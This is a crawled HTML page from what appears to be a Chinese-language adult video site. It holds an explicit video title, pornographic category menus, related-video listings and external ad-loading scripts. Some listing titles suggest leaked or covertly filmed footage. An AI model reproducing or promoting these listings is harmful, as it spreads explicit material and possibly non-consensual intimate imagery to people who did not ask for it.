

--- FILE ---
content_type: text/html
request_url: http://ww617.com/play/index7388-0-0.html
body_size: 4175
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=7388;var seaplaylink="/play/index7388-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            马尾苗窕大奶骚妇和两名大汉激情啪啪
        </title>
        <meta name="keywords" content="马尾苗窕大奶骚妇和两名大汉激情啪啪" />
        <meta name="description" content="马尾苗窕大奶骚妇和两名大汉激情啪啪" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;马尾苗窕大奶骚妇和两名大汉激情啪啪
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250827/waCXHGjV/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250827/waCXHGjV/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250827/waCXHGjV/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4834c4115744a7299d955f500778866","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>